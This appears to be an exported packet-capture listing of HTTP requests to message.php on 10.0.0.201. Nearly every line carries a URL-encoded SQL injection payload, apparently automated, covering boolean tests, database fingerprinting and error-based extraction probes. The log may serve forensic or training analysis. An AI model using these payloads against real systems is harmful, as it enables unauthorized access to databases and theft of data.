 76 10.0.0.201 text/html 42 bytes message.php?id=1%29%20AND%201922%3D1922%20AND%20%288362%3D8362
86 10.0.0.201 text/html 26 bytes message.php?id=1%20AND%205345%3D8796
96 10.0.0.201 text/html 69 bytes message.php?id=1%20AND%201922%3D1922
106 10.0.0.201 text/html 26 bytes message.php?id=1%20AND%204619%3D3526
116 10.0.0.201 text/html 116 bytes message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%2875%29%20FROM%20MSysAccessObjects%29%3DCHR%28118%29%26CHR%28100%29%26C
126 10.0.0.201 text/html 121 bytes message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%2880%29%7C%7CCHR%2875%29%20FROM%20SYSIBM.SYSDUMMY1%29%3DCHR%28118%29%7C%7CC
136 10.0.0.201 text/html 57 bytes message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20RDB%24DATABASE%29%3D%27vdPK%27
146 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%7C%7CCHAR%28100%29%7C%7CCHAR%2880%29%7C%7CCHAR%2875%29%20FROM%20INFORMATION_SCHEMA.SYSTEM_USERS%29%3DC
156 10.0.0.201 text/html 53 bytes message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20VERSIONS%29%3D%27vdPK%27
166 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR
176 10.0.0.201 text/html 144 bytes message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%2874%29%2BCHAR%28103%29%2BCHAR%28103%29%2BCHAR
186 10.0.0.201 text/html 90 bytes message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x7664504b
196 10.0.0.201 text/html 47 bytes message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x4a676751
206 10.0.0.201 text/html 206 bytes message.php?id=1%20AND%20%28SELECT%201926%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%281926%3D1926%29%20THEN%
216 10.0.0.201 text/html 125 bytes message.php?id=1%20AND%20EXTRACTVALUE%289200%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%289200%3D9200%29%20THEN%201%20ELSE%200%20END%29%
226 10.0.0.201 text/html 127 bytes message.php?id=1%20AND%20UPDATEXML%284749%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%284749%3D4749%29%20THEN%201%20ELSE%200%20END%29%29
236 10.0.0.201 text/html 237 bytes message.php?id=1%20AND%20ROW%286280%2C7280%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286280%3D6280%29%20THEN%
246 10.0.0.201 text/html 197 bytes message.php?id=1%20AND%208950%3DCAST%28%28CHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%
256 10.0.0.201 text/html 206 bytes message.php?id=1%20AND%204591%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2BCHAR%28115%29%2BCHAR%2899%29%2BCHAR%2899%29%2BCHAR%28113%29%2B%28SELECT%20%28C
266 10.0.0.201 text/html 242 bytes message.php?id=1%20AND%209441%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%
276 10.0.0.201 text/html 16 bytes message.php?id=-5073
286 10.0.0.201 text/html 209 bytes message.php?id=-5399%20OR%20%28SELECT%206398%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286398%3D6398%29%20THE
296 10.0.0.201 text/html 124 bytes message.php?id=1%20OR%20EXTRACTVALUE%286799%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286799%3D6799%29%20THEN%201%20ELSE%200%20END%29%29
306 10.0.0.201 text/html 126 bytes message.php?id=1%20OR%20UPDATEXML%287447%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%287447%3D7447%29%20THEN%201%20ELSE%200%20END%29%29%2
316 10.0.0.201 text/html 240 bytes message.php?id=-4948%20OR%20ROW%284588%2C4483%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%284588%3D4588%29%20THE
326 10.0.0.201 text/html 147 bytes message.php?id=-6475%20OR%201%20GROUP%20BY%20CONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%285401%3D5401%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716
336 10.0.0.201 text/html 200 bytes message.php?id=%28SELECT%202068%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%282068%3D2068%29%20THEN%201%20ELSE%
346 10.0.0.201 text/html 121 bytes message.php?id=%28EXTRACTVALUE%285117%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%285117%3D5117%29%20THEN%201%20ELSE%200%20END%29%29%2C0x7
356 10.0.0.201 text/html 123 bytes message.php?id=%28UPDATEXML%285054%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%285054%3D5054%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716f
366 10.0.0.201 text/html 104 bytes message.php?id=%28SELECT%20CONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%283017%3D3017%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716f757371%29%29